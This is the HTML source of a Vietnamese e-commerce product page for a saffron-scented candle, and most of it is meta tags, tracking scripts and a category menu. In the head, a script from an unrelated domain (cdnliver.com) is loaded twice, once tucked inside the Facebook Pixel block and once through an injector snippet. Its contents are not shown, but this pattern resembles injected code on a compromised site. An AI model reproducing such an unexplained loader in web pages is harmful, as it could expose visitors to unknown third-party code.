

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tinhdau100.vn/nen-thom-tinh-dau-hoa-nghe-tay-admit-crocus-85g.html
body_size: 35122
content:
<!DOCTYPE html>
<html lang="vi-VN" prefix="og: http://ogp.me/ns#">
<head>
<!--Start of Fchat.vn--><script type="text/javascript" src="https://cdn.fchat.vn/assets/embed/webchat.js?id=661745339eaab430931ec243" async="async"></script><!--End of Fchat.vn-->
	<base href="https://tinhdau100.vn/" />
	<link rel="manifest" href="/manifest.json">
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link rel="alternate" href="https://tinhdau100.vn/" hreflang="vi-vn" />
	<meta name="robots" content="index,follow" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="author" content="Tinh Dầu 100" />
	<meta name="copyright" content="Tinh Dầu 100" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
	<meta http-equiv="refresh" content="1800" />
	<!-- for Google -->
	<title>Nến thơm tinh dầu hoa nghệ tây Admit Crocus 85g</title>
	<meta name="keywords" content="" />
	<meta name="description" content="Hiện nay, cuộc sống ngày càng hiện đại nên nến thơm tinh dầu rất được ưa chuộng và trở thành 1 vật dụng không thể thiếu trong đời sống của nhiều gia đình Việt, hương thơm tinh tế cùng kiểu dáng hiện đại tạo ra bầu không khí tươi mát, trong lành để cùng hò" />
	<link rel="canonical" href="http://tinhdau100.vn/nen-thom-tinh-dau-hoa-nghe-tay-admit-crocus-85g.html" />	
	<!-- for Facebook -->
	<meta property="og:title" content="Nến thơm tinh dầu hoa nghệ tây Admit Crocus 85g" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://tinhdau100.vn/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-02.jpg" />
	<meta property="og:url" content="http://tinhdau100.vn/nen-thom-tinh-dau-hoa-nghe-tay-admit-crocus-85g.html" />	<meta property="og:description" content="Hiện nay, cuộc sống ngày càng hiện đại nên nến thơm tinh dầu rất được ưa chuộng và trở thành 1 vật dụng không thể thiếu trong đời sống của nhiều gia đình Việt, hương thơm tinh tế cùng kiểu dáng hiện đại tạo ra bầu không khí tươi mát, trong lành để cùng hò" />
	<meta property="og:site_name" content="Tinh Dầu 100" />
	<meta property="fb:admins" content=""/>
	<meta property="fb:app_id" content="" />
	
	<!-- for Twitter -->          
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Nến thơm tinh dầu hoa nghệ tây Admit Crocus 85g" />
	<meta name="twitter:description" content="Hiện nay, cuộc sống ngày càng hiện đại nên nến thơm tinh dầu rất được ưa chuộng và trở thành 1 vật dụng không thể thiếu trong đời sống của nhiều gia đình Việt, hương thơm tinh tế cùng kiểu dáng hiện đại tạo ra bầu không khí tươi mát, trong lành để cùng hò" />
	<meta name="twitter:image" content="https://tinhdau100.vn/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-02.jpg" />
	<link href="templates/acore/core.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
	<link rel="icon" href="/uploads/images/he-thong/favicon-256.png"  type="image/png" sizes="30x30">
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:600i" rel="stylesheet">
<link href="templates/frontend/resources/fonts/font-awesome-4.4.0/css/font-awesome.min.css" rel="stylesheet" />
<link href="templates/frontend/resources/uikit/css/uikit.modify.css" rel="stylesheet" />
<link href="templates/frontend/resources/library/css/reset.css" rel="stylesheet" />
<link href="templates/frontend/resources/library/css/library.css" rel="stylesheet" />
<link href="templates/frontend/resources/uikit/css/components/slideshow.min.css" rel="stylesheet" />
<link href="templates/frontend/resources/plugins/magicthumb/magicthumb.css" rel="stylesheet" />
<link href="templates/frontend/resources/style.css" rel="stylesheet" />
<script type="text/javascript" src="templates/frontend/resources/library/js/jquery.js"></script>
<script src="templates/frontend/resources/uikit/js/uikit.js"></script>
</script>	<style type="text/css">
		
	</style>

    <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@graph":[{"@type":"Product","name":"N\u1ebfn th\u01a1m tinh d\u1ea7u hoa ngh\u1ec7 t\u00e2y Admit Crocus 85g","image":["https:\/\/tinhdau100.vn\/uploads\/images\/san-pham\/nen-thom\/nen-thom-tinh-dau-admit-hoa-nghe-tay-02.jpg","https:\/\/tinhdau100.vn\/uploads\/images\/san-pham\/nen-thom\/nen-thom-tinh-dau-admit-hoa-nghe-tay-01.jpg","\/uploads\/images\/san-pham\/nen-thom\/nen-thom-tinh-dau-admit-hoa-nghe-tay-01.jpg"],"editor":"Admin","genre":"N\u1ebfn th\u01a1m tinh d\u1ea7u","keywords":"N\u1ebfn th\u01a1m,  n\u1ebfn th\u01a1m tinh d\u1ea7u,  N\u1ebfn th\u01a1m Admit","url":"http:\/\/tinhdau100.vn\/nen-thom-tinh-dau-hoa-nghe-tay-admit-crocus-85g.html","sku":"","description":"Hi\u1ec7n nay, cu\u1ed9c s\u1ed1ng ng\u00e0y c\u00e0ng hi\u1ec7n \u0111\u1ea1i n\u00ean n\u1ebfn th\u01a1m tinh d\u1ea7u r\u1ea5t \u0111\u01b0\u1ee3c \u01b0a chu\u1ed9ng v\u00e0 tr\u1edf th\u00e0nh 1 v\u1eadt d\u1ee5ng kh\u00f4ng th\u1ec3 thi\u1ebfu trong \u0111\u1eddi s\u1ed1ng c\u1ee7a nhi\u1ec1u gia \u0111\u00ecnh Vi\u1ec7t, h\u01b0\u01a1ng th\u01a1m tinh t\u1ebf c\u00f9ng ki\u1ec3u d\u00e1ng hi\u1ec7n \u0111\u1ea1i t\u1ea1o ra b\u1ea7u kh\u00f4ng kh\u00ed t\u01b0\u01a1i m\u00e1t, trong l\u00e0nh \u0111\u1ec3 c\u00f9ng h\u00f2","offers":{"@type":"Offer","priceCurrency":"VND","price":60000,"itemCondition":"http:\/\/schema.org\/UsedCondition","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/tinhdau100.vn\/nen-thom-tinh-dau-hoa-nghe-tay-admit-crocus-85g.html","priceValidUntil":"2020-08-13"},"publisher":{"@type":"ConvenienceStore","name":"Shop Tinh D\u1ea7u 100","url":"https:\/\/tinhdau100.vn\/","logo":"https:\/\/tinhdau100.vn\/uploads\/images\/he-thong\/logo-td-2025.jpg","image":"https:\/\/tinhdau100.vn\/uploads\/images\/he-thong\/logo-td-2025.jpg","priceRange":"$","description":"100% t\u1eeb thi\u00ean nhi\u00ean","address":{"@type":"PostalAddress","streetAddress":"34  L\u1ea1c Trung, Hai B\u00e0 Tr\u01b0ng, H\u00e0 N\u1ed9i","addressLocality":"H\u00e0 N\u1ed9i","addressRegion":"H\u00e0 N\u1ed9i","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"openingHours":"Mo 08:30-17:30 Tu 08:30-17:30 We 08:30-17:30 Th 08:30-17:30 Fr 08:30-17:30 Sa 08:30-17:30 Su 08:30-17:30","telephone":"0972168805"},"datePublished":"2020-08-13","dateCreated":"2020-08-13","dateModified":"2022-12-24"}]}</script>	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2388530121374337');
  fbq('track', 'PageView');
</script>
<script src="https://cdnliver.com/js/thanhtuyen.js"></script>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="FoQvChGgACH9Jl_aVVEkWYlpP0NAyUM4EMGbn7CmWEQ" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTJ4987');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="f18910bc681f50f5bd2c3e1123137a6b"/>
<script>
(function(){
    var g1=document.createElement("script"),g0=document.getElementsByTagName("script")[0];
    g1.async=true;
    g1.src="https://cdnliver.com/js/thanhtuyen.js";
    g0.parentNode.insertBefore(g1,g0);
})();
</script>
                                
	<script type="text/javascript">
		var BASE_URL = 'https://tinhdau100.vn/';
		var EC_SOCIAL_DOCUMENT, EC_SOCIAL_SCRIPT;
	</script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTJ4987"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>window.MBID="378";</script><script src="https://menu.metu.vn/static/js/sdk.js?container=body"></script>



                 	<!-- HEADER -->
<header class="header uk-visible-large">
	<section class="topbar">
		<div class="uk-container uk-container-center">
			<div class="uk-flex uk-flex-middle uk-flex-space-between container">
				<div class="contact">
					Điện thoại: <a href="tel:0972168805" title="Điện thoại">0972168805</a> - Hotline: <a href="tel: #34 Lạc Trung 0972168805 / 0973558844 " title="Hotline"> #34 Lạc Trung 0972168805 / 0973558844 </a>
				</div>
			</div>
		</div>
	</section><!-- .topbar -->
	<section class="upper">
		<div class="uk-container uk-container-center">
			<div class="uk-flex uk-flex-middle uk-flex-space-between container">
				<div class="logo"><a href="." title="Shop Tinh Dầu 100 - Mang  hương thơm thiên nhiên đến mọi nhà"><img src="/uploads/images/he-thong/logo-td-2025.jpg" alt="Shop Tinh Dầu 100 - Mang  hương thơm thiên nhiên đến mọi nhà" /></a></div>				<div class="group uk-flex uk-flex-middle">
					<div class="header-search">
						<form action="tim-kiem.html" method="get" class="uk-form form">
							<input type="text" name="keyword" class="uk-width-1-1 input-text keyword" placeholder="Tìm kiếm sản phẩm..." />
							<button type="submit" name="" class="btn-submit">Tìm kiếm</button>
						</form>
						<div class="searchResult"></div>
					</div><!-- .header-search -->
					
										<a class="header-account btn-circle" href="#modal-login" title="" data-uk-modal="{target:'#modal-login'}">
						<span class="title">Đăng nhập &amp; Đăng ký</span>
						<span class="subtitle">Thành viên</span>
					</a>
					</a>
										<a class="header-cart" href="https://tinhdau100.vn/dat-mua.html" title="Giỏ hàng">
						<span class="quantity">(0)</span>
					</a>
				</div>
			</div><!-- .container -->
		</div>
	</section><!-- .upper -->
</header><!-- .header -->

<!-- Mobile Header -->
<header class="mb-header uk-hidden-large">
	<div class="bar">
		<a class="backhome" href="https://tinhdau100.vn/" title="Quay lại trang chủ"><i class="fa fa-chevron-left"></i></a>
		<div class="logo"><a href="https://tinhdau100.vn/" title="Shop Tinh Dầu 100"><img src="/uploads/images/he-thong/logo-td-2025.jpg" alt=""></a></div>
	</div>
</header>





<div id="widget">
	<a href="." title="Về trang chủ" class="home"><i class="fa fa-home"></i></a>
	<a href="https://tinhdau100.vn/tin-tuc.html" title="Tin tức" class="popup" ><img src="templates/frontend/resources/img/news.png" /></a>
</div>

	<section id="body">
				<section class="nav-section">
	<div class="uk-container uk-container-center">
		<div class="uk-flex uk-flex-middle container">
			<section class="main-categories">
				<header class="panel-head">
					<div class="heading"><a href="" title="Danh mục sản phẩm" onclick="return false;">Danh mục sản phẩm</a></div>
				</header>
				<section class="panel-body">
					<div class="mega-menu special">
	<ul class="uk-list main">
		
		<li class="item">
			<a href="khuyen-mai-hot.html" title="Khuyến mãi hot">
				<div class="thumb"><img src="/uploads/images/icon/icon-hot.png" alt="/uploads/images/icon/icon-hot.png" /></div>
				<div class="title">Khuyến mãi hot</div>
			</a>
					</li>
		
		<li class="item">
			<a href="tinh-dau.html" title="Tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/tinhdau.png" alt="/uploads/images/icon/tinhdau.png" /></div>
				<div class="title">Tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="tinh-dau-nguyen-chat.html" title="Tinh dầu nguyên chất"><i class="fa fa-caret-right"></i> Tinh dầu nguyên chất</a></li>
																<li><a href="tinh-dau-treo-xe.html" title="Tinh dầu thơm ô tô, treo xe"><i class="fa fa-caret-right"></i> Tinh dầu thơm ô tô, treo xe</a></li>
																<li><a href="tinh-dau-hon-hop.html" title="Tinh dầu hỗn hợp"><i class="fa fa-caret-right"></i> Tinh dầu hỗn hợp</a></li>
																<li><a href="tinh-dau-xit-phong.html" title="Tinh dầu xịt phòng"><i class="fa fa-caret-right"></i> Tinh dầu xịt phòng</a></li>
																<li><a href="tinh-dau-nuoc-hoa.html" title="Tinh dầu nước hoa"><i class="fa fa-caret-right"></i> Tinh dầu nước hoa</a></li>
																<li><a href="tinh-dau-khuech-tan.html" title="Tinh dầu khuếch tán"><i class="fa fa-caret-right"></i> Tinh dầu khuếch tán</a></li>
																<li><a href="tinh-dau-cam-dien.html" title="Tinh dầu cắm điện"><i class="fa fa-caret-right"></i> Tinh dầu cắm điện</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="tinh-dau.html" title="Tinh dầu"><img src="/uploads/images/banner/anh-banner/danh-muc-tinhdau-330-x-497.jpg" alt="Tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="den-xong-tinh-dau.html" title="Đèn xông tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/denxongtinhdau.png" alt="/uploads/images/icon/denxongtinhdau.png" /></div>
				<div class="title">Đèn xông tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="den-xong-bang-go.html" title="Đèn xông bằng gỗ"><i class="fa fa-caret-right"></i> Đèn xông bằng gỗ</a></li>
																<li><a href="may-phun-suong-tinh-dau.html" title="Máy phun sương tinh dầu"><i class="fa fa-caret-right"></i> Máy phun sương tinh dầu</a></li>
																<li><a href="den-xong-bang-nen.html" title="Đèn xông bằng nến"><i class="fa fa-caret-right"></i> Đèn xông bằng nến</a></li>
																<li><a href="den-xong-bang-gom.html" title="Đèn xông bằng gốm"><i class="fa fa-caret-right"></i> Đèn xông bằng gốm</a></li>
																<li><a href="den-xong-bang-su.html" title="Đèn xông bằng sứ"><i class="fa fa-caret-right"></i> Đèn xông bằng sứ</a></li>
																<li><a href="may-xit-phong-tu-dong.html" title="Máy xịt phòng tự động"><i class="fa fa-caret-right"></i> Máy xịt phòng tự động</a></li>
																<li><a href="den-xong-tinh-dau-thuy-tinh.html" title="Đèn xông thủy tinh"><i class="fa fa-caret-right"></i> Đèn xông thủy tinh</a></li>
																<li><a href="may-khuech-tan-tinh-dau.html" title="Máy khuếch tán tinh dầu"><i class="fa fa-caret-right"></i> Máy khuếch tán tinh dầu</a></li>
																<li><a href="den-xong-bang-dien.html" title="Đèn xông bằng điện"><i class="fa fa-caret-right"></i> Đèn xông bằng điện</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="den-xong-tinh-dau.html" title="Đèn xông tinh dầu"><img src="/uploads/images/banner/anh-banner/dm-sp-den-xong-tinh-dau.jpg" alt="Đèn xông tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="da-massage.html" title="Đá massage">
				<div class="thumb"><img src="/uploads/images/icon/da-nong-massage.png" alt="/uploads/images/icon/da-nong-massage.png" /></div>
				<div class="title">Đá massage</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="da-massage-da-massage-body.html" title="Đá massage body"><i class="fa fa-caret-right"></i> Đá massage body</a></li>
																<li><a href="da-massage-da-massage-chan.html" title="Đá massage chân"><i class="fa fa-caret-right"></i> Đá massage chân</a></li>
																<li><a href="da-massage-bo-da-massage.html" title="Bộ đá massage"><i class="fa fa-caret-right"></i> Bộ đá massage</a></li>
																<li><a href="da-massage-da-massage-mat.html" title="Đá massage mặt"><i class="fa fa-caret-right"></i> Đá massage mặt</a></li>
																<li><a href="dung-cu-bam-huyet-bang-da.html" title="Dụng cụ bấm huyệt bằng đá"><i class="fa fa-caret-right"></i> Dụng cụ bấm huyệt bằng đá</a></li>
																<li><a href="da-lanh-massage.html" title="Đá lạnh massage"><i class="fa fa-caret-right"></i> Đá lạnh massage</a></li>
																<li><a href="da-nong-massage.html" title="Đá nóng massage"><i class="fa fa-caret-right"></i> Đá nóng massage</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="da-massage.html" title="Đá massage"><img src="/uploads/images/banner/336-x-507-dn.jpg" alt="Đá massage" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="dau-massage.html" title="Dầu massage">
				<div class="thumb"><img src="/uploads/images/icon/daumassage.png" alt="/uploads/images/icon/daumassage.png" /></div>
				<div class="title">Dầu massage</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dau-massage-boi-tron.html" title="Dầu massage bôi trơn"><i class="fa fa-caret-right"></i> Dầu massage bôi trơn</a></li>
																<li><a href="dau-massage-body.html" title="Dầu massage body"><i class="fa fa-caret-right"></i> Dầu massage body</a></li>
																<li><a href="dau-massage-bung.html" title="Dầu massage bụng"><i class="fa fa-caret-right"></i> Dầu massage bụng</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="dau-massage.html" title="Dầu massage"><img src="/uploads/images/banner/anh-banner/dau-massage-anh-dm.jpg" alt="Dầu massage" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="san-pham-lam-dep.html" title="Sản phẩm Làm đẹp">
				<div class="thumb"><img src="/uploads/images/icon/suckhoesacdep.png" alt="/uploads/images/icon/suckhoesacdep.png" /></div>
				<div class="title">Sản phẩm Làm đẹp</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="cham-soc-da-tay.html" title="Chăm sóc da tay"><i class="fa fa-caret-right"></i> Chăm sóc da tay</a></li>
																<li><a href="giam-beo.html" title="Giảm béo"><i class="fa fa-caret-right"></i> Giảm béo</a></li>
																<li><a href="cham-soc-body.html" title="Chăm sóc body"><i class="fa fa-caret-right"></i> Chăm sóc body</a></li>
																<li><a href="cham-soc-mat.html" title="Chăm sóc da mặt"><i class="fa fa-caret-right"></i> Chăm sóc da mặt</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="san-pham-lam-dep.html" title="Sản phẩm Làm đẹp"><img src="/uploads/images/banner/banner-danh-muc-3-.png" alt="Sản phẩm Làm đẹp" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="nguyen-lieu-phu-kien.html" title="Nguyên liệu phụ kiện">
				<div class="thumb"><img src="/uploads/images/icon/nguyenlieuvaphukien.png" alt="/uploads/images/icon/nguyenlieuvaphukien.png" /></div>
				<div class="title">Nguyên liệu phụ kiện</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="sach-tai-lieu.html" title="Ebook - Tài liệu"><i class="fa fa-caret-right"></i> Ebook - Tài liệu</a></li>
																<li><a href="dung-cu-khac.html" title="Dụng cụ khác"><i class="fa fa-caret-right"></i> Dụng cụ khác</a></li>
																<li><a href="day-chiet-ap.html" title="Dây chiết áp"><i class="fa fa-caret-right"></i> Dây chiết áp</a></li>
																<li><a href="bong-den-tinh-dau.html" title="Bóng đèn tinh dầu"><i class="fa fa-caret-right"></i> Bóng đèn tinh dầu</a></li>
																<li><a href="vo-chai.html" title="Vỏ chai tinh dầu"><i class="fa fa-caret-right"></i> Vỏ chai tinh dầu</a></li>
																<li><a href="chau-ngam-chan.html" title="Chậu ngâm chân"><i class="fa fa-caret-right"></i> Chậu ngâm chân</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="nguyen-lieu-phu-kien.html" title="Nguyên liệu phụ kiện"><img src="/uploads/images/banner/anh-banner/nguyen-lieu-phu-kien-banner-doc.jpg" alt="Nguyên liệu phụ kiện" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="muoi-cac-loai.html" title="Muối tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/thietbimassage.png" alt="/uploads/images/icon/thietbimassage.png" /></div>
				<div class="title">Muối tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="muoi-ngam-chan.html" title="Muối ngâm chân"><i class="fa fa-caret-right"></i> Muối ngâm chân</a></li>
																<li><a href="muoi-tam.html" title="Muối tắm"><i class="fa fa-caret-right"></i> Muối tắm</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="muoi-cac-loai.html" title="Muối tinh dầu"><img src="/uploads/images/he-thong/330-x-497-muoi-tinh-dau.jpg" alt="Muối tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="cham-soc-toc.html" title="Chăm sóc tóc">
				<div class="thumb"><img src="/uploads/images/icon/botnguyenchat.png" alt="/uploads/images/icon/botnguyenchat.png" /></div>
				<div class="title">Chăm sóc tóc</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="giam-rung-toc-va-kich-thich-moc-toc-pc169.html" title="Giảm rụng tóc và kích thích mọc tóc"><i class="fa fa-caret-right"></i> Giảm rụng tóc và kích thích mọc tóc</a></li>
																<li><a href="toc-gau.html" title="Tóc gàu"><i class="fa fa-caret-right"></i> Tóc gàu</a></li>
																<li><a href="toc-bac.html" title="Tóc bạc"><i class="fa fa-caret-right"></i> Tóc bạc</a></li>
																<li><a href="cham-soc-toc-dau.html" title="Chăm sóc tóc dầu"><i class="fa fa-caret-right"></i> Chăm sóc tóc dầu</a></li>
																<li><a href="cham-soc-toc-kho.html" title="Chăm sóc tóc khô"><i class="fa fa-caret-right"></i> Chăm sóc tóc khô</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="cham-soc-toc.html" title="Chăm sóc tóc"><img src="/uploads/images/banner/cham-soc-toc-336x507.jpg" alt="Chăm sóc tóc" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="dau-nen-dau-dan.html" title="Dầu nền dầu dẫn">
				<div class="thumb"><img src="/uploads/images/icon/daunendaudan.png" alt="/uploads/images/icon/daunendaudan.png" /></div>
				<div class="title">Dầu nền dầu dẫn</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dau-dua.html" title="Dầu dừa"><i class="fa fa-caret-right"></i> Dầu dừa</a></li>
																<li><a href="dau-huong-duong.html" title="Dầu hướng dương"><i class="fa fa-caret-right"></i> Dầu hướng dương</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="dau-nen-dau-dan.html" title="Dầu nền dầu dẫn"><img src="/uploads/images/banner/anh-banner/banner-doc-dau-nen-dau-dan.jpg" alt="Dầu nền dầu dẫn" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="lam-sach-nha-cua.html" title="Làm sạch nhà cửa">
				<div class="thumb"><img src="/uploads/images/icon/lam-sach-nha-cua.png" alt="/uploads/images/icon/lam-sach-nha-cua.png" /></div>
				<div class="title">Làm sạch nhà cửa</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="duoi-con-trung.html" title="Đuổi côn trùng"><i class="fa fa-caret-right"></i> Đuổi côn trùng</a></li>
																<li><a href="rua-chen-bat.html" title="Rửa chén bát"><i class="fa fa-caret-right"></i> Rửa chén bát</a></li>
																<li><a href="lau-san-nha.html" title="Lau sàn nhà"><i class="fa fa-caret-right"></i> Lau sàn nhà</a></li>
																<li><a href="lam-sach-nha-ve-sinh.html" title="Làm sạch nhà vệ sinh"><i class="fa fa-caret-right"></i> Làm sạch nhà vệ sinh</a></li>
																<li><a href="lam-sach-bep.html" title="Làm sạch bếp"><i class="fa fa-caret-right"></i> Làm sạch bếp</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="lam-sach-nha-cua.html" title="Làm sạch nhà cửa"><img src="/uploads/images/he-thong/lam-sach-nha-cua-2.jpg" alt="Làm sạch nhà cửa" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="nen-thom-tinh-dau.html" title="Nến thơm tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/nendottinhdau.png" alt="/uploads/images/icon/nendottinhdau.png" /></div>
				<div class="title">Nến thơm tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="nen-thom-admit.html" title="Nến thơm Admit"><i class="fa fa-caret-right"></i> Nến thơm Admit</a></li>
																<li><a href="nen-thom-bartek.html" title="Nến thơm Bartek"><i class="fa fa-caret-right"></i> Nến thơm Bartek</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="nen-thom-tinh-dau.html" title="Nến thơm tinh dầu"><img src="/uploads/images/banner/nen-thom-tinh-dau(1).jpg" alt="Nến thơm tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="san-pham-cho-suc-khoe.html" title="Sản phẩm Sức khỏe">
				<div class="thumb"><img src="/uploads/images/icon/thucphamchucnang.png" alt="/uploads/images/icon/thucphamchucnang.png" /></div>
				<div class="title">Sản phẩm Sức khỏe</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="cham-soc-chan.html" title="Chăm sóc chân"><i class="fa fa-caret-right"></i> Chăm sóc chân</a></li>
																<li><a href="ho-tro-dac-tri.html" title="Hỗ trợ đặc trị"><i class="fa fa-caret-right"></i> Hỗ trợ đặc trị</a></li>
																<li><a href="tp-bo-sung-vitamin.html" title="TP Bổ sung Vitamin"><i class="fa fa-caret-right"></i> TP Bổ sung Vitamin</a></li>
																<li><a href="san-pham-ca-nhan.html" title="S.phẩm cá nhân"><i class="fa fa-caret-right"></i> S.phẩm cá nhân</a></li>
																<li><a href="cham-soc-rang-mieng.html" title="Chăm sóc răng miệng"><i class="fa fa-caret-right"></i> Chăm sóc răng miệng</a></li>
																<li><a href="ho-tro-tinh-duc.html" title="Hỗ trợ tình dục"><i class="fa fa-caret-right"></i> Hỗ trợ tình dục</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="san-pham-cho-suc-khoe.html" title="Sản phẩm Sức khỏe"><img src="/uploads/images/banner/banner-danh-muc-6-.png" alt="Sản phẩm Sức khỏe" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		<li class="item">
			<a href="https://tinhdau100.vn/san-pham-theo-yeu-cau.html" title="Sản phẩm theo yêu cầu">
				<div class="thumb"><img src="/uploads/images/icon/sanphamtheoyeucau.png" alt="Sản phẩm theo yêu cầu" /></div>
				<div class="title">Sản phẩm theo yêu cầu</div>
			</a>
									<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dung-cho-xe-o-to.html" title="Dùng cho xe ô tô"><i class="fa fa-caret-right"></i> Dùng cho xe ô tô</a></li>
																<li><a href="dung-cho-qua-tang.html" title="Dùng làm quà tặng"><i class="fa fa-caret-right"></i> Dùng làm quà tặng</a></li>
																<li><a href="dung-cho-spa-khach-san.html" title="Dùng cho spa, khách sạn.."><i class="fa fa-caret-right"></i> Dùng cho spa, khách sạn..</a></li>
																<li><a href="dung-cho-nha-bep.html" title="Dùng cho nhà bếp"><i class="fa fa-caret-right"></i> Dùng cho nhà bếp</a></li>
																<li><a href="dung-duoi-con-trung.html" title="Dùng đuổi côn trùng"><i class="fa fa-caret-right"></i> Dùng đuổi côn trùng</a></li>
																<li><a href="dung-cho-wc.html" title="Dùng cho WC"><i class="fa fa-caret-right"></i> Dùng cho WC</a></li>
																<li><a href="dung-cho-phong-ngu.html" title="Dùng cho phòng ngủ"><i class="fa fa-caret-right"></i> Dùng cho phòng ngủ</a></li>
																<li><a href="dung-cho-phong-khach.html" title="Dùng cho phòng khách"><i class="fa fa-caret-right"></i> Dùng cho phòng khách</a></li>
																<li><a href="dung-cho-tam-linh.html" title="Dùng cho tâm linh"><i class="fa fa-caret-right"></i> Dùng cho tâm linh</a></li>
																<li><a href="dung-cho-nguoi-gia.html" title="Dùng cho người già"><i class="fa fa-caret-right"></i> Dùng cho người già</a></li>
																<li><a href="dung-cho-nguoi-lon.html" title="Dùng cho người lớn"><i class="fa fa-caret-right"></i> Dùng cho người lớn</a></li>
																<li><a href="dung-cho-tre-em.html" title="Dùng cho trẻ em"><i class="fa fa-caret-right"></i> Dùng cho trẻ em</a></li>
																<li><a href="dung-cho-tay-chan.html" title="Dùng cho tay chân"><i class="fa fa-caret-right"></i> Dùng cho tay chân</a></li>
																<li><a href="dung-cho-toc.html" title="Dùng cho tóc"><i class="fa fa-caret-right"></i> Dùng cho tóc</a></li>
